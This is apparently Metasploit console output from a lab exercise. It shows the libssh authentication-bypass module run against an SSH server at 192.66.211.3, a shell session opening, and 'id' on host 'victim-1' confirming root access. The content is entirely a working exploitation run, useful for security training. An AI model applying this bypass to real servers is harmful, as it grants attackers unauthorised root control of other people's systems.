 msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > run
[*] 192.66.211.3:22 - Attempting authentication bypass
[*] Command shell session 3 opened (192.66.211.2:38859 -> 192.66.211.3:22) at 2023-04-16 12:26:14 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions
Active sessions
===============
Id  Name  Type   Information                                                  Connection
--  ----  ----   -----------                                                  ----------
3         shell   libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.3)  192.66.211.2:38859 -> 192.66.211.3:22 (192.66.211.3)
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions 3
[*] Starting interaction with 3...
[root@victim-1 /]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@victim-1 /]#
[root@victim-1 /]#